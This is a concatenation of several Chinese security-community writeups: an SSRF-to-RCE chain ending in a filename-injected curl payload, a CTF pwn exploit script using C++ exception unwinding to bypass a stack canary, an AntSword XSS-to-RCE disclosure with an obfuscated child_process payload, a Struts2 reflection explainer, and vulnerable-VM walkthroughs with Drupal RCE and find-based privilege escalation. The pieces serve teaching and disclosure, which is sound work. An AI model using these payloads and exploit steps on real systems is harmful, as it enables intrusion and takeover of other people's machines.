走到命令拼接的前置条件是文件存在, 故先查看上传部分代码, 如下图所示, [mkstemp方法](https://docs.python.org/zh-cn/3/library/tempfile.html#tempfile.mkstemp)的作用是以最安全的方式创建一个临时文件, 该文件的文件名随机,
创建后不会自动删除, 需用户自行将其删除, `suffixs`是指定的后缀, 也就是说文件虽然可以落地, 但文件名不可控,
无法拼接自己的`Payload`。
此时只能作为一个任意文件删除的漏洞来使用,
配置升级链接`301`跳转到`http://127.0.0.1:8848/api/doc?doc_file_path=/etc/passwd`,
其中`doc_file_path`参数为已知的存在的文件, 点击系统升级按钮即可触发删除操作。
## 0x03 转
继续分析代码,阅读大量代码后找到一处上传文件的功能点如下图所示, 其中`file_pre`为源文件名,
拼接下划线,时间戳以及`.txt`后保存并返回了完整的文件路径,正好符合上面的要求。
源文件名可控, 路径已知,`SSRF`升级`RCE`变得索然无味, 使用分号切割命令语句,带参数的命令可以使用`${IFS}`绕一下空格问题,
涉及到的`${;`均为unix系统文件名允许使用范围的字符。
## 0x04 合
参数及路由均不可控`POST`类型的`SSRF` -> `requests` `30X`跳转特性 -> 参数和路由均可控的`GET`类型`SSRF` ->
文件名部分可控的文件上传 -> 多点结合攻击本地服务
最终Payload如下:
http://127.0.0.1:8848/api/doc?doc_file_path=
/opt/work/files/target_file/admin/;curl${IFS}rce.me;_1623123227304.txt
配置完成手动点击一下升级功能即可触发命令执行。
## 0x05 招
社招-高级安全工程师(安全评估与渗透测试方向)
岗位职责
1、承担360政企安全集团ToB安全产品应用层渗透测试、安全评估、代码审计;
2、研究跟进最新安全动态、安全漏洞,对互联网重大安全漏洞关联到产品进行响应分析;
3、参与内部安全平台的建设;
任职要求
0、1-3年工作经验、接受优秀校招、实习生;
1、熟练掌握Web渗透、代码级漏洞挖掘等手法与漏洞原理、挖掘方法;
2、熟悉java、Go等主流服务端开发语言的代码审计;
3、熟练使用sqlmap、burpsuite、metasploit等常见安全测试工具,了解原理,熟悉代码并且对其进行过二次开发者优先;
4、熟练使用至少一门开发语言,包括但不限于C/C++/JAVA/Go;
5、具有良好的沟通协调能力、较强的团队合作精神、优秀的执行能力;
6、有很强的分析问题和解决问题的能力。
加分项
1、挖掘过国内主流安全厂商ToB 安全产品的高质量0day或者1day漏洞;
2、有互联网企业SDL落地经验;
3、有客户端漏洞挖掘经验更佳;
4、熟悉并掌握Spring框架并针对Spring类框架的项目进行过代码审计;
5、在国家级、直辖市级、省级大型攻防演练项目中负责目标系统代码审计工作并有一定产出。
投递邮箱:g-[[email protected]](mailto:[email protected]) | 社区文章 |
# Shanghai-DCTF-2017 线下攻防Pwn题
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:[beswing](https://www.anquanke.com/member/117601)
预估稿费:300
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
## 前言
这个题在现场的时候没有一个队伍做出来,我想估计都是被后面的洞给坑了吧。
题目和完整的exp可以从这里获取[链接](https://pan.baidu.com/s/1nuNQC9z)
## 分析
### 现场入坑
菜单栏中一共有五个选项,其中最容易引起我们注意的就是选项4, **test security** ,在这个函数里有三个漏洞
分别是格式化字符串漏洞 、栈溢出、堆溢出,
1.格式化字符串漏洞 格式化串不可控
2.栈溢出
结构化写入,但是题目开启了canary 没法绕过
3.堆溢出 仅仅一次溢出无返回,我没想到方法
但是由于上述原因三个没法完整利用起来,如果阅读到这篇文章到你,有利用方法或者利用思路请邮件告知我。
在决赛现场把时间都在耗在了这个函数里了,现在想想估计进了一个大坑吧。
### 转机
比赛结束后,还是感觉心里堵堵的,心想,比赛也不单单是比赛吧,遇到了问题总不去解决总还有会遇到的,然后通过朋友关系,我拿到了题目的exp,于是开始了调试之旅。
题目的关键在第一个函数里, **start flexmdt**
我们仔细看这个函数的流程,首先程序里进行了一个异常捕捉机制,在伪代码中,这个try结构并没有显示出来。
try{
sub_401148();
}
catch(int *_ZTIi){
...
}
在 **sub_401148()** 这个函数里面
其实是能注意到一个整型溢出的漏洞 对输入加一后进行无符号整型强制转换
这样一来,我们发现这里就存在了一个栈溢出漏洞…读取的s1是在栈上的
但是又回到了一开始的问题,如何绕过canary?
## C++异常机制
于是,我们开始去研究**sub_400F8F()**函数周围存在的异常机制
### C++ 函数的调用和返回
首先异常机制中最重要的三个关键字就是:throw try catch,Throw抛出异常,try 包含异常模块,catch
捕捉抛出的异常,三者各有各的分工,集成在一起就构成了异常的基本机制
首先澄清一点,这里说的 “C++ 函数”是指: 1.该函数可能会直接或间接地抛出一个异常:即该函数的定义存放在一个 C++ 编译(而不是传统
C)单元内,并且该函数没有使用“throw()”异常过滤器。 2.该函数的定义内使用了 try 块。 只需要满足一点即可,
### 异常抛出
在编译一段 C++ 代码时,编译器会将所有 throw 语句替换为其 C++ 运行时库中的某一指定函数,这里我们叫它
__CxxRTThrowExp(与本文提到的所有其它数据结构和属性名一样,在实际应用中它可以是任意名称)。该函数接收一个编译器认可的内部结构(我们叫它
EXCEPTION 结构)。这个结构中包含了待抛出异常对象的起始地址、用于销毁它的析构函数,以及它的 type_info 信息。对于没有启用 RTTI
机制(编译器禁用了 RTTI 机制或没有在类层次结构中使用虚表)的异常类层次结构,可能还要包含其所有基类的 type_info 信息,以便与相应的
catch 块进行匹配。
__CxxRTThrowExp 首先接收(并保存)EXCEPTION 对象;然后从 TLS:Current ExpHdl 处找到与当前函数对应的
piHandler、nStep
等异常处理相关数据;并按照前文所述的机制完成异常捕获和栈回退。由此完成了包括“抛出”->“捕获”->“回退”等步骤的整套异常处理机制。
### 异常捕获机制
一个异常被抛出时,就会立即引发 C++ 的异常捕获机制: 根据 c++
的标准,异常抛出后如果在当前函数内没有被捕捉(catch),它就要沿着函数的调用链继续往上抛,直到走完整个调用链,或者在某个函数中找到相应的
catch。如果走完调用链都没有找到相应的 catch,那么std::terminate() 就会被调用,这个函数默认是把程序
abort,而如果最后找到了相应的 catch,就会进入该 catch 代码块,执行相应的操作。
程序中的 catch 那部分代码有一个专门的名字叫作:Landing pad(不十分准确),从抛异常开始到执行 landing pad
里的代码这中间的整个过程叫作 stack unwind,这个过程包含了两个阶段: 1)从抛异常的函数开始,对调用链上的函数逐个往前查找 landing
pad。
2)如果没有找到 landing pad 则把程序 abort,否则,则记下 landing pad
的位置,再重新回到抛异常的函数那里开始,一帧一帧地清理调用链上各个函数内部的局部变量,直到 landing pad 所在的函数为止。
为了能够成功地捕获异常和正确地完成栈回退(stack unwind)
### 栈回退(Stack Unwind)机制
“回退”是伴随异常处理机制引入 C++
中的一个新概念,主要用来确保在异常被抛出、捕获并处理后,所有生命期已结束的对象都会被正确地析构,它们所占用的空间会被正确地回收。
### 总结下过程
在调试的程序的过程中,我们也发现,异常对象由函数 __cxa_allocate_exception() 进行创建,最后由
__cxa_free_exception() 进行销毁。当我们在程序里执行了抛出异常后,编译器为我们做了如下的事情: 1)调用
__cxa_allocate_exception 函数,分配一个异常对象。
2)调用 __cxa_throw 函数,这个函数会将异常对象做一些初始化。
3)__cxa_throw() 调用 Itanium ABI 里的 _Unwind_RaiseException() 从而开始 unwind。
4)_Unwind_RaiseException() 对调用链上的函数进行 unwind 时,调用 personality routine。
5)如果该异常如能被处理(有相应的 catch),则 personality routine 会依次对调用链上的函数进行清理。
6)_Unwind_RaiseException() 将控制权转到相应的catch代码。
7. unwind 完成,用户代码继续执行。 然后我们很惊讶的发现,程序跳过了canary检查的环节 这很让我好奇…unwind的时候是不是发生了什么?
### unwind的做了什么?
unwind 的过程是从 __cxa_throw() 里开始的,请看如下源码:
extern "C" void
__cxxabiv1::__cxa_throw (void *obj, std::type_info *tinfo,
void (_GLIBCXX_CDTOR_CALLABI *dest) (void *))
{
PROBE2 (throw, obj, tinfo);
// Definitely a primary.
__cxa_refcounted_exception *header = __get_refcounted_exception_header_from_obj (obj);
header->referenceCount = 1;
header->exc.exceptionType = tinfo;
header->exc.exceptionDestructor = dest;
header->exc.unexpectedHandler = std::get_unexpected ();
header->exc.terminateHandler = std::get_terminate ();
__GXX_INIT_PRIMARY_EXCEPTION_CLASS(header->exc.unwindHeader.exception_class);
header->exc.unwindHeader.exception_cleanup = __gxx_exception_cleanup;
#ifdef _GLIBCXX_SJLJ_EXCEPTIONS
_Unwind_SjLj_RaiseException (&header->exc.unwindHeader);
#else
_Unwind_RaiseException (&header->exc.unwindHeader);
#endif
// Some sort of unwinding error. Note that terminate is a handler.
__cxa_begin_catch (&header->exc.unwindHeader);
std::terminate ();
}
我们可以看到 __cxa_throw 最终调用了 _Unwind_RaiseException(),stack unwind
就此开始,如前面所说,unwind 分为两个阶段,分别进行搜索 catch 及清理调用栈,其相应的代码如下:
/* Raise an exception, passing along the given exception object. */
_Unwind_Reason_Code
_Unwind_RaiseException(struct _Unwind_Exception *exc)
{
struct _Unwind_Context this_context, cur_context;
_Unwind_Reason_Code code;
uw_init_context (&this_context);
cur_context = this_context;
/* Phase 1: Search. Unwind the stack, calling the personality routine
with the _UA_SEARCH_PHASE flag set. Do not modify the stack yet. */
while (1)
{
_Unwind_FrameState fs;
code = uw_frame_state_for (&cur_context, &fs);
if (code == _URC_END_OF_STACK)
/* Hit end of stack with no handler found. */
return _URC_END_OF_STACK;
if (code != _URC_NO_REASON)
/* Some error encountered. Ususally the unwinder doesn't
diagnose these and merely crashes. */
return _URC_FATAL_PHASE1_ERROR;
/* Unwind successful. Run the personality routine, if any. */
if (fs.personality)
{
code = (*fs.personality) (1, _UA_SEARCH_PHASE, exc->exception_class,
exc, &cur_context);
if (code == _URC_HANDLER_FOUND)
break;
else if (code != _URC_CONTINUE_UNWIND)
return _URC_FATAL_PHASE1_ERROR;
}
uw_update_context (&cur_context, &fs);
}
/* Indicate to _Unwind_Resume and associated subroutines that this
is not a forced unwind. Further, note where we found a handler. */
exc->private_1 = 0;
exc->private_2 = uw_identify_context (&cur_context);
cur_context = this_context;
code = _Unwind_RaiseException_Phase2 (exc, &cur_context);
if (code != _URC_INSTALL_CONTEXT)
return code;
uw_install_context (&this_context, &cur_context);
}
static _Unwind_Reason_Code
_Unwind_RaiseException_Phase2(struct _Unwind_Exception *exc,
struct _Unwind_Context *context)
{
_Unwind_Reason_Code code;
while (1)
{
_Unwind_FrameState fs;
int match_handler;
code = uw_frame_state_for (context, &fs);
/* Identify when we've reached the designated handler context. */
match_handler = (uw_identify_context (context) == exc->private_2
? _UA_HANDLER_FRAME : 0);
if (code != _URC_NO_REASON)
/* Some error encountered. Usually the unwinder doesn't
diagnose these and merely crashes. */
return _URC_FATAL_PHASE2_ERROR;
/* Unwind successful. Run the personality routine, if any. */
if (fs.personality)
{
code = (*fs.personality) (1, _UA_CLEANUP_PHASE | match_handler,
exc->exception_class, exc, context);
if (code == _URC_INSTALL_CONTEXT)
break;
if (code != _URC_CONTINUE_UNWIND)
return _URC_FATAL_PHASE2_ERROR;
}
/* Don't let us unwind past the handler context. */
if (match_handler)
abort ();
uw_update_context (context, &fs);
}
return code;
}
如上两个函数分别对应了 unwind 过程中的这两个阶段,注意其中的:
bashuw_init_context()
uw_frame_state_for()
uw_update_context()
这几个函数主要是用来重建函数调用现场的,我们只需要知道它们的很大一部分上下文是可以从堆栈上恢复回来的,如 ebp, esp, 返回地址等。
而这个时候,从栈中恢复保存的ebp值,是从 **sub_401148** 或者是从 **sub_401148** 的上一层函数的ebp呢?
其实从异常捕获结束后流程跳转到40155F我们就可以知道了,这里的leave,相当于
mov esp,ebp; 恢复esp同时回收局部变量空间
pop ebp; 从栈中恢复保存的ebp的值
这样一返回,就完全跳过了
canary 的检查
## 思路
如果异常被上一个函数的catch捕获,所以rbp变成了上一个函数的rbp,
而通过构造一个payload把上一个函数的rbp修改成stack_pivot地址, 之后上一个函数返回的时候执行leave
ret,这样一来我们就能成功绕过canary的检查
而且进一步我们也能控制eip,,去执行了stack_pivot中的rop了
### 寻找stack_pivot
如何去覆盖rbp呢?
message_pattern=0x6061C0
ret=0x40150c
payload1=p64(message_pattern)*37+p64(ret)
构造如此的payload去覆盖rbp
紧接着我们是需要去做一个payload去做infoleak,所以我们利用栈溢出,构造puts
去打印puts_got,获取puts在内存中的地址..然后通过异常机制绕过canary…
payload2=p64(0)+p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(pop_rdi)+p64(message_pattern+0x50)+p64(pop_rsi_r15)+p64(1024)+p64(message_pattern+0x50)+p64(readn)
调试过程中,我们也可以看到开始做infoleak了。。
当这个比较相等的时候,便能进入异常捕获的机制了…
随后,我们就自然而然的跳过了canary的检查…然后我们只需要在构造一个read..写一个one_gadget_rce到stack_pivot上…然后控制返回地址回stack_pivot便能获取一个shell了…
## 完整exp
#!/usr/bin/env python
# coding=utf-8
from pwn import *
io=process("./pwn.bak")
context.log_level = 'debug'
context.terminal = ["tmux", "splitw", "-h"]
#def attach():
# gdb.attach(io, execute="source bp")
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
io.recvuntil("option:\n")
io.sendline("1")
print io.recvuntil("(yes/No)")
io.sendline("No")
print io.recvuntil("(yes/No)")
io.sendline("yes")
print io.recvuntil("length:")
pause()
gdb.attach(io,'''break *0x400F45
break *0x4012D4
break *0x40153d''')
pause()
io.sendline('-2')
pause()
print io.recvuntil("charset:")
raw_input("send payload 1 overwrite stack ebp --> stack_pivot")
message_pattern=0x6061C0
ret=0x40150c
payload1=p64(message_pattern)*37+p64(ret) #overwrite stack ebp --> stack_pivot
io.sendline(payload1)
pause()
print io.recvuntil("\n")
puts_plt=0x400BD0
puts_got=0x606020
readn=0x400F1E
pop_rdi=0x4044d3
pop_rsi_r15=0x4044d1
raw_input('send payload 2 to leak puts addr')
payload2=p64(0)+p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(pop_rdi)+p64(message_pattern+0x50)+p64(pop_rsi_r15)+p64(1024)+p64(message_pattern+0x50)+p64(readn)
# puts(put@got) -> readn_0x400f1e( stack_pivot + 0x50, 1024 ) one_gadget_addr to ret -> one_gadget
io.send(payload2)
pause()
io.recvuntil("pattern:\n")
puts=io.recvuntil("\n")[:-1]
puts=puts.ljust(8,"\x00")
puts=u64(puts)
libc_base=puts-libc.symbols['puts']
one_gadget=libc_base+0xF2519
raw_input('send payload3 with one gadget rce')
payload3=p64(one_gadget)
io.send(payload3)
#due to that the exception_handling program is define in func flex_md5_401500, faked ebp_save will be poped to ebp, when exception_handling program finishes, ip will be set to 'leave retn' so we can control ip and stack(stack pivot in bss) than leak and exec.
pause()
io.interactive()
## 参考链接
<https://www.cnblogs.com/catch/p/3604516.html>
<http://baiy.cn/doc/cpp/inside_exception.htm> | 社区文章 |
## 前言
最近在做项目的过程中,利用蚁剑连接JSP的webshell连接数据库时,发现数据库html内容被解析了,开始以为这只是JSP
webshell编写的不严谨导致的,后来发现蚁剑自身的过滤同样存在问题。
## 发现过程
在做项目过程中,利用JSP webshell连接数据库时,发现html内容被蚁剑解析了
首先想到的是蚁剑在取出数据库的值后,过滤没有做严格导致html标签被渲染。于是我在本地搭建了个PHP环境,在数据库中写入XSS payload:
"><img src=1 onerror=alert`1`>
奇怪的是,并未触发XSS,由此推测触发XSS是有条件的
## 深入分析
首先考虑编码原因,由于目标中某些表情等字符使用了非标准UTF-8编码,通过将被解析的html进行URL编码,解码后将原数据以16进制的方式写入到本地数据库中。
但结果也一样,同样没有解析。
这样看来和编码应该没太大的关系,或者说需要相同环境下才能触发;于是我本地搭建了个Tomcat+Mysql的环境,将[mysql-connector-java-5.1.36-bin.jar](https://drive.google.com/file/d/1T3WIQYJRAjDq7cWbdNn9ae2Aju21DTeu/view?usp=sharing)放到WEB-INF下的lib目录中。同样的在数据库中放入了上述payload,这时发现弹窗了。
大家都知道JSP在蚁剑中使用的CUSTOM类型的连接方式,这就有必要看看蚁剑中是怎么实现的;首先看到index.js的updateResult函数:
updateResult(data) {
// 1.分割数组
const arr = data.split('\n');
// let arr = []; _arr.map((_) => { arr.push(antSword.noxss(_)); });
// console.log(_arr, arr); 2.判断数据
if (arr.length < 2) {
return toastr.error(LANG['result']['error']['parse'], LANG_T['error']);
};
// 3.行头
let header_arr = antSword
.noxss(arr[0])
.replace(/,/g, ',')
.split('\t|\t');
if (header_arr.length === 1) {
return toastr.warning(LANG['result']['error']['noresult'], LANG_T['warning']);
};
if (header_arr[header_arr.length - 1] === '\r') {
header_arr.pop();
};
arr.shift();
// 4.数据
let data_arr = [];
arr.map((_) => {
let _data = _.split('\t|\t');
data_arr.push(_data);
});
data_arr.pop();
// 5.初始化表格
const grid = this
.manager
.result
.layout
.attachGrid();
grid.clearAll();
grid.setHeader(header_arr.join(',').replace(/,$/, ''));
grid.setColTypes("txt,".repeat(header_arr.length).replace(/,$/, ''));
grid.setColSorting(('str,'.repeat(header_arr.length)).replace(/,$/, ''));
grid.setColumnMinWidth(100, header_arr.length - 1);
grid.setInitWidths(("100,".repeat(header_arr.length - 1)) + "*");
grid.setEditable(true);
grid.init();
// 添加数据
let grid_data = [];
for (let i = 0; i < data_arr.length; i++) {
grid_data.push({
id: i + 1,
data: data_arr[i]
});
}
grid.parse({
'rows': grid_data
}, 'json');
// 启用导出按钮
this.manager.result.toolbar[grid_data.length > 0 ?
'enableItem' :
'disableItem']('dump');
}
data从传入到最后写入表格没有经过任何转义,同样对比PHP下的updateResult函数,可以发现php中对data做了防XSS处理,其关键代码如下。
let text = Decodes.decode(buff, encoding);
_data[i] = antSword.noxss(text, false);
## 得出结论
通过分析CUSTOM模式下的代码可知,若用户使用蚁剑的自定义模式,若webshell未作任何过滤,蚁剑将直接将数据库的结果输出,造成XSS。
## 拓展思路
看起来似乎只有JSP连接webshell的时候会出现上述情况,那ASP和ASPX呢?当我们查看其代码时会发现,蚁剑同样未作任何过滤措施;在本地搭建IIS+ASP.NET,配置ODBC
driver如下:
蚁剑数据库连接采用ODBC连接方式,其配置信息如下:
同样使用上述的payload,发现成功弹窗,也就是说Aspx和Asp类型的shell连接时同样存在XSS。
## 构造RCE
要造成RCE也就很简单了,蚁剑使用Electron框架开发,并且开启了nodeIntegration,所以可以直接使用nodejs的库执行CMD,其执行CMD方式如下如下::
require('child_process').exec('calc.exe')
结合蚁剑的以下特点:
1. 解析HTML时,不能使用单引号或双引号,否则会出现语法混乱
2. HTML源码和流量中均有Payload,导致攻击方很容易被反制
在执行命令后需要删除当前HTML节点,并对流量进行加密。通过以下payload删除当前HTML节点。
this.parentNode.parentNode.removeChild(this.parentNode);
使用JavaScript Obfuscator工具对payload进行混淆,并编码形成char code,最终payload如下:
<img src=1 onerror="eval(String.fromCharCode(118,97,114,32,95,48,120,52,52,100,99,61,91,39,102,114,111,109,67,104,97,114,67,111,100,101,39,44,39,101,120,112,111,114,116,115,39,44,39,108,101,110,103,104,116,39,44,39,101,120,101,99,39,44,39,99,104,105,108,100,95,112,114,111,99,101,115,115,39,44,39,116,111,83,116,114,105,110,103,39,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,51,102,48,49,56,53,44,95,48,120,52,52,100,99,102,50,41,123,118,97,114,32,95,48,120,51,49,49,98,56,55,61,102,117,110,99,116,105,111,110,40,95,48,120,49,57,102,102,55,100,41,123,119,104,105,108,101,40,45,45,95,48,120,49,57,102,102,55,100,41,123,95,48,120,51,102,48,49,56,53,91,39,112,117,115,104,39,93,40,95,48,120,51,102,48,49,56,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,59,95,48,120,51,49,49,98,56,55,40,43,43,95,48,120,52,52,100,99,102,50,41,59,125,40,95,48,120,52,52,100,99,44,48,120,49,54,99,41,41,59,118,97,114,32,95,48,120,51,49,49,98,61,102,117,110,99,116,105,111,110,40,95,48,120,51,102,48,49,56,53,44,95,48,120,52,52,100,99,102,50,41,123,95,48,120,51,102,48,49,56,53,61,95,48,120,51,102,48,49,56,53,45,48,120,48,59,118,97,114,32,95,48,120,51,49,49,98,56,55,61,95,48,120,52,52,100,99,91,95,48,120,51,102,48,49,56,53,93,59,114,101,116,117,114,110,32,95,48,120,51,49,49,98,56,55,59,125,59,118,97,114,32,101,120,101,99,61,114,101,113,117,105,114,101,40,95,48,120,51,49,49,98,40,39,48,120,48,39,41,41,91,95,48,120,51,49,49,98,40,39,48,120,53,39,41,93,59,109,111,100,117,108,101,91,95,48,120,51,49,49,98,40,39,48,120,51,39,41,93,61,102,117,110,99,116,105,111,110,32,120,40,41,123,114,101,116,117,114,110,32,110,101,119,32,80,114,111,109,105,115,101,40,102,117,110,99,116,105,111,110,40,95,48,120,54,56,57,53,48,57,44,95,48,120,52,52,52,98,53,98,41,123,118,97,114,32,95,48,120,52,55,52,55,51,50,61,83,116,114,105,110,103,91,95,48,120,51,49,49,98,40,39,48,120,50,39,41,93,40,48,120,54,51,44,48,120,54,49,44,48,120,54,99,44,48,120,54,51,44,48,120,50,101,44,48,120,54,53,44,48,120,55,56,44,48,120,54,53,41,59,101,120,101,99,40,95,48,120,52,55,52,55,51,50,44,123,39,109,97,120,66,117,102,102,101,114,39,58,48,120,52,48,48,42,48,120,55,100,48,125,44,102,117,110,99,116,105,111,110,40,95,48,120,53,54,98,98,100,53,44,95,48,120,52,48,49,57,52,51,44,95,48,120,50,50,51,48,51,51,41,123,105,102,40,95,48,120,53,54,98,98,100,53,41,95,48,120,52,52,52,98,53,98,40,95,48,120,53,54,98,98,100,53,41,59,101,108,115,101,32,95,48,120,50,50,51,48,51,51,91,95,48,120,51,49,49,98,40,39,48,120,52,39,41,93,62,48,120,48,63,95,48,120,52,52,52,98,53,98,40,110,101,119,32,69,114,114,111,114,40,95,48,120,50,50,51,48,51,51,91,95,48,120,51,49,49,98,40,39,48,120,49,39,41,93,40,41,41,41,58,95,48,120,54,56,57,53,48,57,40,41,59,125,41,59,125,41,59,125,44,109,111,100,117,108,101,91,95,48,120,51,49,49,98,40,39,48,120,51,39,41,93,40,41,59));this.parentNode.parentNode.removeChild(this.parentNode);" style="display:none;"/>
连接数据库,查询指定表将弹出计算器:
假象当我们通过webshell连接上目标的数据库,查询目标数据库时将发生上述情况:)
## 演示 | 社区文章 |
## 写在前面
本文不是对Struts2漏洞进行分析,而是对Struts2框架机制的一些简单的理解。这将有助于对Struts2漏洞进行深入的理解。
## 正文
Struts2历史上出现过大大小小几十个漏洞。在分析漏洞的时候,除了需要理解漏洞是如何触发的,我对Struts2框架的原理比较好奇。众所周知,Struts2是通过配置struts.xml来定义请求和处理该请求的Action之间的对应关系等等。
Struts.xml类似下图这样的形式
其中一个问题就是,Struts2是如何将请求和处理action通过struts.xml关联起来的?
其中的过程比较有意思,本文将简单针对这个机制的分析一下
Struts2官网给出的执行流程图如下
在上图红框处,可见ActionInvocation模块,这一模块将调用拦截器并执行开发者编写的Action。ActionInvocation模块正是解答我们问题的关键之处,后文将从这里开始分析。
在分析流程之前,首先要说明一下:在Struts2框架中,程序将请求和处理action通过struts.xml关联起来的过程是基于java的反射机制实现的。
## Java反射机制
关于java反射,官方给出的解释如下
Reflection enables Java code to discover information about the fields, methods
and constructors of loaded classes, and to use reflected fields, methods, and
constructors to operate on their underlying counterparts, within security
restrictions.
The API accommodates applications that need access to either the public
members
of a target object (based on its runtime class) or the members declared by a
given class. It also allows programs to suppress default reflective access
control.
百度词条给出的解释如下
JAVA反射机制是在运行状态中,对于任意一个实体类,都能够知道这个类的所有属性和方法;对于任意一个对象,都能够调用它的任意方法和属性;这种动态获取信息以及动态调用对象方法的功能称为java语言的反射机制。
针对于反射机制,我的理解是:通常情况下,我们在编译前需要确定类型并创建对象;但反射机制使得我们可以在运行时动态地创建对象并调用其属性,即使此时的对象类型在编译期是没有被确定的。
关于反射简单的使用,可以见一下代码
以下代码改编自<http://tengj.top/2016/04/28/javareflect/>
大家可以看看这个文章,写的非常详细,我节选了其中一个简单的案例进行简单的介绍
ReflectDemo.java
Person类
接下来我们详细的分析下:
首先看下图红框处这一行
这里使用了Class.forName("com.grq.reflect.Person")
生成了一个名为c的Person类的Class。这里的c为Class类型,Class.forName
方法的作用就是初始化给定的类
生成Person类的Class大致有三种方法,除了demo中给出的,还有如下两种,见下图
分别是通过获取类的静态成员变量class与通过对象的getClass()方法获取Class
回到正文,接下来看下图红框处这一行
newInstance方法可以初始化生成一个实例。newInstance方法最终调用public无参构造函数。如果类没有public无参数的构造函数就会报错了。如果我们把Person类中的public无参数构造方法删除,就会出现对应下图的报错
newInstance()方法与new关键字类似但却不同:newInstance()使用的是类加载机制,而new关键字是创建一个新对象
接下来看下图红框处这一行
getMethod方法可以得到该类不包括父类的所有的方法,通过传入参数确定具体要获得的方法。这里通过c.getMethod("fun",String.class,
int.class)获得Person类的fun方法
接下来看下图红框处这一行
invoke的作用是执行方法,如果这个方法是一个普通方法,那么第一个参数是类对象,如果这个方法是一个静态方法,那么第一个参数是类。后面的参数为将要传递的参数值
执行结果如下
到此,简单的Java反射机制介绍结束。
### 一种不同的写法
在上图中,我们使用o.getClass()代替c,最终的结果如下图
可见o.getClass与c的Class对象所表示的实体名称是一致的,都是com.grq.reflect.Person。为什么要举这个例子呢?,因为Struts2里就是采用o.getClass这种形式进行反射的。
## Struts2反射机制
首先我们用S2-001的Deme进行举例
当<http://localhost:8080/s2_t_war_exploded/login.action>
请求发送到后台时,让我们来看一下struts2是如何利用反射机制寻找到对应的LoginAction类进行处理
跟入后台com/opensymphony/xwork2/DefaultActionInvocation.java文件
程序调用invokeAction方法寻找用来处理请求的action类与对应的方法
在invokeAction方法中的404行处,见上图,程序最终通过invoke执行对应action类对象(上图红框处action)的对应方法(上图红框处method)
我们接下来分析下action类对象以及对应方法的生成过程
### 类对象的生成
首先我们来分析下下图中红框处的类对象是怎么获得的
invokeAction方法见下图
Invoke中传入的Object类型的action参数其实是在invokeAction被调用时传递进来的
接着我们来看一下invokeAction被调用时的情况,见下图
从上图可见,action参数是通过getAction方法获得
跟入getAction方法
getAction方法直接将action返回
接着看下这个action是如何生成的,见下图
从上图可见,action其实是由buildAction方法生成
接着来跟一下buildAction方法,见下图
buildAction方法的作用是通过读取struts.xml中的配置,构建操作类的实例以处理特定请求(例如,Web请求)并最终返回一个用来处理web请求的action类的实例。从上图可见,buildAction方法会调用buildBean方法以返回用来处理web请求的action类的实例
我们跟入buildBean方法中,看一下传入的config.getClassName()是什么,具体见下图
buildBean方法的作用是构建给定类型的通用Java
object。这里的传入buildBean方法的className是一个String类型的字符串,值为com.demo.action.LoginAction,这是根据我们struts.xml中的配置得来见下图
在struts.xml中,配置了Name为login的请求对应class为com.demo.action.LoginAction
回到createAction方法中,此时类对象的生成过程已经明确了,最终invoke方法中的action参数其实是Object类型的LoginAction类的实例
### method的生成
接着我们来分析下下图中红框处的method是如何获得的
method是在invokeAction中392行处这里生成,见下图红框处
首先看下getAction方法,这个方法在上文类对象生成一节已经分析过了,针对被例来说,该方法返回了一个Object类型的LoginAction类的实例。
接着,通过getClass方法由LoginAction类的实例获取LoginAction类的class对象,这里可以参考上文java反射一章中最后的那个例子。
最后通过getMethod方法,传入methodName(默认execute),获取LoginAction类的execute方法
### invoke执行
上文已经将method与action分析完毕。最终程序将调用invoke执行LoginAction类的execute方法来处理请求
## 参考链接
<http://tengj.top/2016/04/28/javareflect/> | 社区文章 |
# 渗透测试实战-DC-1:1靶机入侵+Matrix2靶机入侵
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
大家好,靶机更新了爱写靶机实战的我又来了,文章最后有福利哦!!
## 靶机下载安装
DC-1下载地址:<https://pan.baidu.com/s/1BNwbssr5ezL6DP-_6AbB4w>
Matrix2下载地址:<https://pan.baidu.com/s/1hPqxVYwrC2rygeeAuurFMw>
## 实战
### DC-1:1入侵
下面开始第一步的征程了,我们先探测一下IP
靶机IP:172.16.24.46
继续使用nmap来开路
可以看到它开放了多个端口,我们看一下80端口是什么情况。。。
如图所示,是个 Drupal 的cms网站,
那么我们跑一下目录看一下吧
可以看到目录还是挺多的,其实没必要跑目录,我们只需要看一下 /robots.txt
确认一下Drupal版本
访问 /CHANGELOG.txt 出错,我们可以访问/UPGRADE.txt来确认升级情况一样能判断出版本… 哈哈哈
通过搜索发现该版本有个RCE漏洞,
这个小弟前面的文章出现过2次了,这次这里就不多做介绍了,直接拿shell吧,我还是一样使用msf完成
执行直接拿到shell,
拿到flag
其实这些不是小弟写这个靶机的重点,我们的重点是提权的骚思路
下一步我们提权,老规矩上传个提权辅助脚本看看
我们把关注点放在这里,如图:
(注:这个也可以通过这个命令直接查看,命令:find / -perm -u=s -type f 2>/dev/null
)在提权的时候千万别忘记使用这个命令哦,有的时候有惊喜。。。。
其实小弟在这里被卡了一段时间,最后的突破口呢,我用到find的命令,
通过搜索find命令,发现可以带入命令,下面我来操作一遍
1.创建一个空文件 叫 anqke
直接使用命令: find anqke -exec ‘whoami’ ; (注:命令结尾这个“;”必须要加)
参考:<https://www.cnblogs.com/aaronax/p/5618024.html>
可以看到我们能直接带入命令,且是root权限,最后我们直接执行exp
find anqke -exec ‘/bin/sh’ ;
该靶机用find提权,小弟还是第一次见和使用(可能我low,大神们别喷),感觉肯定对大家以后实战中会有帮助,所以分析出来给大家!!
本靶机完!
### Matrix2靶机入侵
该靶机的1 writeup,小弟投稿被pass了(工作人员:嘤嘤嘤),现在出2了但是没事小弟还是继续投稿!
言归正传,老规矩nmap开路
可以看到该靶机开放了很多端口,我们逐一查看吧
我们把目光放在 12322 端口,下面我们对他进行目录爆破
拿到一个新文件
看到这个文件名,相信小伙伴们就已经知道怎么搞了,没错!以这种靶机的尿性,基本上这种就存在任意文件读取漏洞了,我们试一下
的确存在漏洞,因为它是nginx,所以我们看一下nginx配置文件
发现了 /var/www/p4ss/.htpasswd , 我们进行查看
拿到加密hash密文,我们保持起来本地破解看看
得到密码: Tr1n17y – admin
